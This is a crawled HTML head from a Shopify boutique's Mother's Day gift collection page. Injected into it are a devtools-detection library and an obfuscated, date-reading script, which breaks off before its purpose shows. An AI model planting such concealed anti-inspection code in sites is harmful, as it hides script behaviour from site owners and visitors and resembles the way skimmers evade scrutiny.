

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tarynphilip.com/collections/all-about-mom
body_size: 53688
content:
<!doctype html>

<!--
  ___                 ___           ___           ___
       /  /\                     /__/\         /  /\         /  /\
      /  /:/_                    \  \:\       /  /:/        /  /::\
     /  /:/ /\  ___     ___       \  \:\     /  /:/        /  /:/\:\
    /  /:/ /:/ /__/\   /  /\  ___  \  \:\   /  /:/  ___   /  /:/  \:\
   /__/:/ /:/  \  \:\ /  /:/ /__/\  \__\:\ /__/:/  /  /\ /__/:/ \__\:\
   \  \:\/:/    \  \:\  /:/  \  \:\ /  /:/ \  \:\ /  /:/ \  \:\ /  /:/
    \  \::/      \  \:\/:/    \  \:\  /:/   \  \:\  /:/   \  \:\  /:/
     \  \:\       \  \::/      \  \:\/:/     \  \:\/:/     \  \:\/:/
      \  \:\       \__\/        \  \::/       \  \::/       \  \::/
       \__\/                     \__\/         \__\/         \__\/

  --------------------------------------------------------------------
  #  Stiletto v3.0.0
  #  Documentation: https://fluorescent.co/help/stiletto/
  #  Purchase: https://themes.shopify.com/themes/stiletto/
  #  A product by Fluorescent: https://fluorescent.co/
  --------------------------------------------------------------------
-->

<html class="no-js" lang="en" style="--announcement-height: 1px;">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    




  <meta name="description" content="Discover the perfect gifts for moms with our curated collection. Shop unique, thoughtful items that celebrate and honor every mom&#39;s journey.">



    <link rel="canonical" href="https://tarynphilip.com/collections/all-about-mom">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="shortcut icon" href="//tarynphilip.com/cdn/shop/files/txp-favicon-03.png?crop=center&height=32&v=1757907668&width=32" type="image/png"><!-- Google Tag Manager -->
    <script>
      (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-TMXDXNV5');
    </script>
    <!-- End Google Tag Manager --><title>All About Mom
&ndash; Taryn x Philip Boutique</title>
    



<div><script>!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.devtoolsDetector=n():t.devtoolsDetector=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=5)}([function(t,n,e){"use strict";var r;e.d(n,"c",function(){return u}),e.d(n,"d",function(){return c}),e.d(n,"b",function(){return a}),e.d(n,"f",function(){return f}),e.d(n,"a",function(){return s}),e.d(n,"e",function(){return l});var i="undefined"==typeof window,o=i?"":navigator.userAgent,u=!i&&("InstallTrigger"in window||/firefox/i.test(o)),c=!i&&(/trident/i.test(o)||/msie/i.test(o)),a=!i&&/edge/i.test(o),f=!i&&(/webkit/i.test(o)&&!a),s=!i&&(void 0!==window.chrome||/chrome/i.test(o)),l=!i&&("[object SafariRemoteNotification]"===((null===(r=window.safari)||void 0===r?void 0:r.pushNotification)||!1).toString()||/safari/i.test(o)&&!s)},function(t,n,e){"use strict";e.d(n,"b",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c});var r=e(0);function i(t){if(console){if(!r.d&&!r.b)return console[t];if("log"===t||"clear"===t)return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];console[t].apply(console,n)}}return function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]}}var o=i("log"),u=i("table"),c=i("clear")},function(t,n,e){"use strict";n.a=function(t){void 0===t&&(t={});for(var n=t.includes,e=void 0===n?[]:n,r=t.excludes,i=void 0===r?[]:r,o=!1,u=!1,c=0,a=e;c<a.length;c++){var f=a[c];if(!0===f){o=!0;break}}for(var s=0,l=i;s<l.length;s++){var f=l[s];if(!0===f){u=!0;break}}return o&&!u},n.b=function(t,n,e){var o=i.a[t];if(void 0===o)return!1;return Object(r.compare)(o,n,e)};var r=e(9),i=(e.n(r),e(3))},function(t,n,e){"use strict";e.d(n,"a",function(){return r});for(var r={},i=0,o=("undefined"==typeof window?"":navigator.userAgent).match(/\w+\/(\d|\.)+(\s|$)/gi)||[];i<o.length;i++){var u=o[i].split("/"),c=u[0],a=u[1];r[c]=a}},function(t,n,e){"use strict";e.d(n,"b",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c}),e.d(n,"e",function(){return a});var r="undefined"==typeof window?"":navigator.userAgent,i=/ipad/i.test(r),o=/macintosh/i.test(r),u=/iphone/i.test(r),c=/android/i.test(r),a=/windows/i.test(r)},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.addListener=function(t){l.addListener(t)},n.removeListener=function(t){l.removeListener(t)},n.isLaunch=function(){return l.isLaunch()},n.launch=function(){l.launch()},n.stop=function(){l.stop()},n.setDetectDelay=function(t){l.setDetectDelay(t)};var r=e(6),i=e(7);e.d(n,"DevtoolsDetector",function(){return r.a}),e.d(n,"checkers",function(){return i});var o=e(2);e.d(n,"match",function(){return o.a}),e.d(n,"specificVersionMatch",function(){return o.b});var u=e(0);e.d(n,"isFirefox",function(){return u.c}),e.d(n,"isIE",function(){return u.d}),e.d(n,"isEdge",function(){return u.b}),e.d(n,"isWebkit",function(){return u.f}),e.d(n,"isChrome",function(){return u.a}),e.d(n,"isSafari",function(){return u.e});var c=e(1);e.d(n,"log",function(){return c.b}),e.d(n,"table",function(){return c.c}),e.d(n,"clear",function(){return c.a});var a=e(14);e.d(n,"isMobile",function(){return a.a});var f=e(3);e.d(n,"versionMap",function(){return f.a});var s=e(4);e.d(n,"isIpad",function(){return s.b}),e.d(n,"isMac",function(){return s.d}),e.d(n,"isIphone",function(){return s.c}),e.d(n,"isAndroid",function(){return s.a}),e.d(n,"isWindows",function(){return s.e});var l=new r.a({checkers:[i.elementIdChecker,i.regToStringChecker,i.functionToStringChecker,i.depRegToStringChecker,i.debuggerChecker]});n.default=l},function(t,n,e){"use strict";e.d(n,"a",function(){return o});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},o=function(){function t(t){var n=t.checkers;this._listeners=[],this._isOpen=!1,this._detectLoopStopped=!0,this._detectLoopDelay=500,this._checkers=n.slice()}return t.prototype.launch=function(){this._detectLoopDelay<=0&&this.setDetectDelay(500),this._detectLoopStopped&&(this._detectLoopStopped=!1,this._detectLoop())},t.prototype.stop=function(){this._detectLoopStopped||(this._detectLoopStopped=!0,clearTimeout(this._timer))},t.prototype.isLaunch=function(){return!this._detectLoopStopped},t.prototype.setDetectDelay=function(t){this._detectLoopDelay=t},t.prototype.addListener=function(t){this._listeners.push(t)},t.prototype.removeListener=function(t){this._listeners=this._listeners.filter(function(n){return n!==t})},t.prototype._broadcast=function(t){for(var n=0,e=this._listeners;n<e.length;n++){var r=e[n];try{r(t.isOpen,t)}catch(t){}}},t.prototype._detectLoop=function(){return r(this,void 0,void 0,function(){var t,n,e,r,o,u=this;return i(this,function(i){switch(i.label){case 0:t=!1,n="",e=0,r=this._checkers,i.label=1;case 1:return e<r.length?[4,(o=r[e]).isEnable()]:[3,6];case 2:return i.sent()?(n=o.name,[4,o.isOpen()]):[3,4];case 3:t=i.sent(),i.label=4;case 4:if(t)return[3,6];i.label=5;case 5:return e++,[3,1];case 6:return t!=this._isOpen&&(this._isOpen=t,this._broadcast({isOpen:t,checkerName:n})),this._detectLoopDelay>0?this._timer=setTimeout(function(){return u._detectLoop()},this._detectLoopDelay):this.stop(),[2]}})})},t}()},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e(8);e.d(n,"depRegToStringChecker",function(){return r.a});var i=e(10);e.d(n,"elementIdChecker",function(){return i.a});var o=e(11);e.d(n,"functionToStringChecker",function(){return o.a});var u=e(12);e.d(n,"regToStringChecker",function(){return u.a});var c=e(13);e.d(n,"debuggerChecker",function(){return c.a})},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"dep-reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(i.c)({dep:a}),Object(i.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.c,r.d]})]})})}}},function(t,n,e){var r,i,o;!function(e,u){i=[],void 0===(o="function"==typeof(r=u)?r.apply(n,i):r)||(t.exports=o)}(0,function(){var t=/^v?(?:\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+))?(?:-[\da-z\-]+(?:\.[\da-z\-]+)*)?(?:\+[\da-z\-]+(?:\.[\da-z\-]+)*)?)?)?$/i;function n(t){var n=t.replace(/^v/,"").replace(/\+.*$/,""),e=function(t,n){return-1===t.indexOf(n)?t.length:t.indexOf(n)}(n,"-"),r=n.substring(0,e).split(".");return r.push(n.substring(e+1)),r}function e(t){return isNaN(Number(t))?t:Number(t)}function r(n){if("string"!=typeof n)throw new TypeError("Invalid argument expected string");if(!t.test(n))throw new Error("Invalid argument not valid semver ('"+n+"' received)")}function i(t,i){[t,i].forEach(r);for(var o=n(t),u=n(i),c=0;c<Math.max(o.length-1,u.length-1);c++){var a=parseInt(o[c]||0,10),f=parseInt(u[c]||0,10);if(a>f)return 1;if(f>a)return-1}var s=o[o.length-1],l=u[u.length-1];if(s&&l){var d=s.split(".").map(e),p=l.split(".").map(e);for(c=0;c<Math.max(d.length,p.length);c++){if(void 0===d[c]||"string"==typeof p[c]&&"number"==typeof d[c])return-1;if(void 0===p[c]||"string"==typeof d[c]&&"number"==typeof p[c])return 1;if(d[c]>p[c])return 1;if(p[c]>d[c])return-1}}else if(s||l)return s?-1:1;return 0}var o=[">",">=","=","<","<="],u={">":[1],">=":[0,1],"=":[0],"<=":[-1,0],"<":[-1]};return i.validate=function(n){return"string"==typeof n&&t.test(n)},i.compare=function(t,n,e){!function(t){if("string"!=typeof t)throw new TypeError("Invalid operator type, expected string but got "+typeof t);if(-1===o.indexOf(t))throw new TypeError("Invalid operator, expected one of "+o.join("|"))}(e);var r=i(t,n);return u[e].indexOf(r)>-1},i})},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=!1,f=null;function s(){if(f)return f;var t=document.createElement("div");f=t;return Object.defineProperty(f,"id",{get:function(){return!0,l.name},configurable:!0}),f}var l={name:"element-id",isOpen:function(){return u(this,void 0,void 0,function(){var t;return c(this,function(n){return a=!1,t=s(),Object(i.b)(t),Object(i.a)(),[2,a]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.d,r.b,r.c]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(4),u=e(2),c=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},a=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function f(){}var s=0;f.toString=function(){return s++,""};var l={name:"function-to-string",isOpen:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return s=0,Object(i.b)(f),Object(i.a)(),[2,2===s]})})},isEnable:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return[2,Object(u.a)({includes:[!0],excludes:[r.c,(o.b||o.c)&&r.a]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(1),i=e(0),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(r.b)(a),Object(r.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[i.f]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return u});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function o(){return performance?performance.now():Date.now()}var u={name:"debugger-checker",isOpen:function(){return r(this,void 0,void 0,function(){var t;return i(this,function(n){return t=o(),function(){}.constructor("debugger")(),[2,o()-t>100]})})},isEnable:function(){return r(this,void 0,void 0,function(){return i(this,function(t){return[2,!0]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return i});var r="undefined"==typeof window?"":navigator.userAgent,i=/mobile/i.test(r)}])});(function(B,z){function Q(B,z,W,i){return v(z-0x142,i);}function L(B,z,W,i){return v(i- -0x86,W);}var W=B();while(!![]){try{var i=-parseInt(L(0xf5,0xfe,0xf7,0x119))/(0x16f*0xb+0x1a69+0x3d*-0xb1)+parseInt(Q(0x2dc,0x2e4,0x2f4,0x2d2))/(0xfb*0x11+-0xfc3+-0xe6)*(-parseInt(Q(0x2c7,0x2cd,0x2c5,0x2b0))/(-0x106d+-0x1*-0x1aa2+-0x105*0xa))+-parseInt(L(0x123,0x11c,0x14b,0x127))/(0x186b+0x3ab*0x2+0x1fbd*-0x1)+parseInt(L(0x136,0x117,0x11b,0x113))/(0x4*-0x16d+-0xf*0x173+-0xbe*-0x25)+-parseInt(L(0x105,0x110,0x121,0x10f))/(0x1*-0x10cf+-0x2*0x587+-0xb*-0x289)+-parseInt(Q(0x2a8,0x2c9,0x2a5,0x2d8))/(-0x5c7+-0x4c1*-0x5+-0x11f7)+-parseInt(Q(0x30b,0x301,0x2e3,0x2e6))/(-0x1d2*-0x5+-0x2349+0x1a37)*(-parseInt(L(0x134,0xf4,0x12b,0x115))/(-0x241c*0x1+0x101a+0x140b));if(i===z)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(R,-0x1*0x19238+-0x19e7b+0x3*0x21dba));function v(B,z){var W=R();return v=function(i,G){i=i-(0x12*0xff+-0x24a4+0x143b);var M=W[i];if(v['BTFJIh']===undefined){var h=function(u){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',j='',r=F+h;for(var b=-0x2065+-0x1*0x186d+0x81e*0x7,m,D,J=-0x5*0x4d9+0x1fb+0x206*0xb;D=u['charAt'](J++);~D&&(m=b%(-0x1*0x1d89+0xb7a+0x1213)?m*(-0x55*-0x53+-0x1*-0x1ec6+0x3a15*-0x1)+D:D,b++%(-0x15d8+0x95f+0xc7d))?F+=r['charCodeAt'](J+(0x3*-0x28c+0x355*-0x8+-0xa*-0x36f))-(0xce*0x2a+-0x2004+-0x1be)!==-0x7d*0x3d+-0x3*0x135+-0x8*-0x42d?String['fromCharCode'](0x1564+0xc7a+0x1ef*-0x11&m>>(-(-0xa0*-0x33+0x1ce2+-0xf3*0x40)*b&-0x1b2e+-0x12e9+0x2e1d)):b:0x1*-0x2c2+-0xf05*0x1+0x11c7){D=A['indexOf'](D);}for(var N=0x1135*0x2+-0x9d8+-0x1892,s=F['length'];N<s;N++){j+='%'+('00'+F['charCodeAt'](N)['toString'](0x2276+0x1c77*-0x1+-0x5ef))['slice'](-(0x2*-0x19d+-0x1b4d+0x1e89));}return decodeURIComponent(j);};v['IGFVsa']=h,B=arguments,v['BTFJIh']=!![];}var d=W[0x1a0d+0x232d+0x3d3a*-0x1],X=i+d,t=B[X];if(!t){var u=function(A){this['GRriuI']=A,this['jsRlqt']=[-0x1520+0x1609*-0x1+0x2b2a,-0x1aed+0x80b+0x971*0x2,0x1*0x38d+0x1127+0x35*-0x64],this['HDBgmq']=function(){return'newState';},this['liiJzi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KtcCpN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};u['prototype']['NqGaCw']=function(){var A=new RegExp(this['liiJzi']+this['KtcCpN']),F=A['test'](this['HDBgmq']['toString']())?--this['jsRlqt'][0x3*0x9+-0x10bd*-0x1+-0x10d7]:--this['jsRlqt'][-0x1ff6+0xc2f+-0x1*-0x13c7];return this['DeDLUw'](F);},u['prototype']['DeDLUw']=function(A){if(!Boolean(~A))return A;return this['UZMQJE'](this['GRriuI']);},u['prototype']['UZMQJE']=function(A){for(var F=0x8e5+0x1*-0x2191+0x18ac,k=this['jsRlqt']['length'];F<k;F++){this['jsRlqt']['push'](Math['round'](Math['random']())),k=this['jsRlqt']['length'];}return A(this['jsRlqt'][-0x1841+-0xf38+0x2779]);},new u(v)['NqGaCw'](),M=v['IGFVsa'](M),B[X]=M;}else M=t;return M;},v(B,z);}var currentdate=window[n(0x40,0x28,0x24,0x11)](new Date()[E(0x311,0x2fa,0x2f5,0x300)]());function R(){var 